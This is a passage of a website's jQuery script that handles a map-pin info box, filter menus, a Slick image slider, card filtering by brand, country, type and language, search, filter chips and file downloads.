		        top: (e.offsetY-$("#info-box").outerHeight())+50, // Position the info-box above the pin
		        left: e.offsetX+20, // Keep the same horizontal position
		    })
	      	.toggle();
	      }, 100);
		    
  	});

  	if( $('#info-box').length > 0 ) {
  		$(document).on('click', function (event) {
		  	var specificDiv = $('path[data-name=map-pin-solid]');
		    if (!specificDiv.is(event.target) && specificDiv.has(event.target).length === 0 && $("#info-box").css('display') == 'block') {
	            $("#info-box").toggle();
	        }
		});
  	}

	  	

	$(".filter-wrapper").on("click", ".filter-toggel", function () {
		$(".filter-content-wrap").toggleClass("active");
		$(this).toggleClass("active");
	});

	//active filter-menu
	$(".filter-menu .filter-list li").on("click", function () {
		$(".filter-menu .filter-list").find("li.active").removeClass("active");
		$(this).parent("li").addClass("active");
	});

	$(".filter-menu").on("click", ".filter-opener", function () {

		var filter_name = $(this).parent('.filter-menu').data('name');

		$(".filter-menu:not(."+filter_name+") .filter-opener").removeClass("active");
		$(".filter-menu:not(."+filter_name+") .filter-list").removeClass("active");

		$(this).toggleClass( 'active' );
		$(this).next('.filter-list').toggleClass( 'active' );
		
	});

  	jQuery(".slider").slick({
	    dots: true,
	    infinite: true,
	    speed: 500,
	    fade: true,
	    cssEase: "linear",
	    arrows: true,
	    autoplay: true,
	    autoplaySpeed: 2000,
	    slidesToShow: 1,
	    slidesToScroll: 1,
	    centerMode: true,
	    // prevArrow: '<button type="button" class="slick-prev"><i class="fa fa-chevron-left" aria-hidden="true"></i></button>',
	    // nextArrow: '<button type="button" class="slick-next"><i class="fa fa-chevron-right" aria-hidden="true"></i></button>',
	    prevArrow: '<button type="button" class="slick-prev"><svg xmlns="http://www.w3.org/2000/svg" width="8.057" height="14.7" viewBox="0 0 8.057 14.7"><path id="Path_319" data-name="Path 319" d="M12375,849.367l-7,7,7,7" transform="translate(-12367.293 -849.014)" fill="none" stroke="#333" stroke-width="1"/></svg></button>',
	    nextArrow: '<button type="button" class="slick-next"><svg xmlns="http://www.w3.org/2000/svg" width="8.057" height="14.7" viewBox="0 0 8.057 14.7"><path id="Path_318" data-name="Path 318" d="M12368,849.367l7,7-7,7" transform="translate(-12367.646 -849.014)" fill="none" stroke="#333" stroke-width="1"/></svg></button>',
  	});

});


function filterCategory() {

	var selected_filter = {
		'segment': jQuery("[data-name=segment].selected").attr('data-value'),
		'brand': jQuery("[data-name=brand].selected").attr('data-value'),
		'country': jQuery("[data-name=country].selected").attr('data-value'),
		'type': jQuery("[data-name=type].selected").attr('data-value'),
		'language': jQuery("[data-name=language].selected").attr('data-value'),

		"filter": [
			{
				label: jQuery("[data-name=segment].selected").attr('data-label'),
				name: 'segment',
			},
			{
				label: jQuery("[data-name=brand].selected").attr('data-label'),
				name: 'brand',
			},
			{
				label: jQuery("[data-name=country].selected").attr('data-country-name'),
				name: 'country',
			},
			{
				label: jQuery("[data-name=type].selected").attr('data-label'),
				name: 'type',
			},
			{
				label: jQuery("[data-name=language].selected").attr('data-lang-name'),
				name: 'language',
			}
		]
	};

	var _html = '';
	jQuery.each( selected_filter.filter, function(i, v) {
		if( v.label ) {
			_html += '<div class="selected-item"><span>'+v.label+'</span><i class="remove-item-'+i+'" onclick="removeItem('+i+')" data-name="'+v.name+'">x</i></div>';	
		}
	} );

	jQuery('.filter-selected-item-wrap').html( _html );

	jQuery('.card-list-col').removeClass( 'active' );

	var all_state = true;

	// the filtering in action for all criteria
    jQuery.each(jQuery('.card-list-col'), function(i, v) {

    	let brands = jQuery(v).attr( 'data-brands' ),
    	segments = jQuery(v).attr( 'data-segments' ),
    	country = jQuery(v).attr( 'data-country' ),
    	types = jQuery(v).attr( 'data-types' ),
    	languages = jQuery(v).attr( 'data-languages' );

    	brands = brands.split(', ');
    	segments = segments.split(', ');
    	country = country.split(', ');
    	types = types.split(', ');
    	languages = languages.split(', ');

    	var selector = "";

    	var state = []

    	if( selected_filter.brand ) {
    		if( typeof brands == 'string' && selected_filter.brand == brands ) {
	    		selector = selector+"[data-brands='" + brands + "']";
	    	}
	    	else if( typeof brands == 'object' && brands.includes( selected_filter.brand ) ) {
	    		brands = brands.join(", ");
	    		selector = selector+"[data-brands='" + brands + "']";
	    	}
	    	else {
	    		state.push(false);
	    	}
    	}

    	if( selected_filter.segment ) {
    		if( typeof segments === 'string' && selected_filter.segment == segments ) {
	    		selector = selector + "[data-segments='" + segments + "']";
	    	}
	    	else if( typeof segments == 'object' && segments.includes( selected_filter.segment ) ) {
	    		segments = segments.join(", ");

	    		selector = selector + "[data-segments='" + segments + "']";
	    	}
	    	else {
	    		state.push(false);
	    	}
    	}

    	if( selected_filter.country ) {
    		if( typeof country === 'string' && selected_filter.country == country ) {
	    		selector = selector + "[data-country='" + country + "']";
	    	}
	    	else if( typeof country == 'object' && country.includes( selected_filter.country ) ) {
	    		country = country.join(", ");

	    		selector = selector + "[data-country='" + country + "']";
	    	}
	    	else {
	    		state.push(false);
	    	}
	    	
    	}

    	if( selected_filter.type ) {
    		if( typeof types === 'string' && selected_filter.type == types ) {
	    		selector = selector + "[data-types='" + types + "']";
	    	}
	    	else if( typeof types == 'object' && types.includes( selected_filter.type ) ) {
	    		types = types.join(", ");
	    		selector = selector + "[data-types='" + types + "']";
	    	}
	    	else {
	    		state.push(false);
	    	}
    	}

    	if( selected_filter.language ) {

    		if( typeof languages === 'string' && selected_filter.language == languages ) {
	    		selector = selector + "[data-languages='" + languages + "']";
	    	}
	    	else if( typeof languages == 'object' && languages.includes( selected_filter.language ) ) {
	    		languages = languages.join(", ");
	    		selector = selector + "[data-languages='" + languages + "']";
	    	}
	    	else {
	    		state.push(false);
	    	}
    	}

    	var searchVal = jQuery(".filter-search input").val();
    	if ( searchVal != '' ) {
			selector = selector + '[data-name*="' + searchVal.toLowerCase() + '"]';
		}
	    	
    	if( !state.includes( false ) ) {
	    	jQuery(selector).addClass('active');
	    }	

	    if( selector == "" ) {
	    	all_state = false;
	    }


	    

    });

    jQuery(".btn-wrap").removeClass('d-none');
    
}

function resetCategory() {
	jQuery(".btn-wrap").addClass('d-none');
	jQuery( '.filter-selected-item-wrap .selected-item' ).fadeOut(300);
	jQuery( '.filter-search input' ).val('');
	jQuery(".filter-list .filter-item").removeClass( 'selected' );
	jQuery(".card-list-col").addClass('active');
}

jQuery(document).on('click', '.filter-list .filter-item', function(e) {
	e.preventDefault();

	jQuery(this).parent( '.filter-list' ).find( 'li' ).removeClass( 'selected' );

	jQuery(this).addClass( 'selected' );
	jQuery(this).parent( '.filter-list' ).removeClass('active');
	jQuery(this).parent( '.filter-list' ).prev('.icon-btn').removeClass('active');

	filterCategory();
});

jQuery(document).on( 'click', '.clear-btn', function(e) {
	e.preventDefault();

	resetCategory();
});

jQuery(document).on( 'click', '.scrollButton', function(e) {
	e.preventDefault();
	var href = jQuery(this).attr('href');
    jQuery('html, body').animate({
        scrollTop: jQuery(href).offset().top - 200
    }, 1000); // Adjust the duration as needed
});

function removeItem(el) {
	const el_name = jQuery(".remove-item-"+el).attr( 'data-name' );
	jQuery( '[data-name='+el_name+']' ).removeClass( 'selected' );

	jQuery(".remove-item-"+el).fadeOut(300);

	filterCategory();	

	if( jQuery( '.filter-item.selected' ).length == 0 && jQuery( '.filter-search input' ).val() == "" )	 {
		resetCategory();
	}
}

jQuery(document).on( 'keyup', '.filter-search input', function() {
	filterCategory();	
	if( jQuery( this ).val() == "" && jQuery( '.filter-item.selected' ).length == 0 ) {
		resetCategory();
	}
} );

jQuery(document).on( 'click', '.download-btn', function(e) {
	e.preventDefault();

	const href = jQuery(this).data( 'download' );
	const name = jQuery(this).data( 'name' );

	var anchor = document.createElement('a');
	anchor.href = href;
	anchor.download = name;
	document.body.appendChild(anchor);
	anchor.click();
} );
    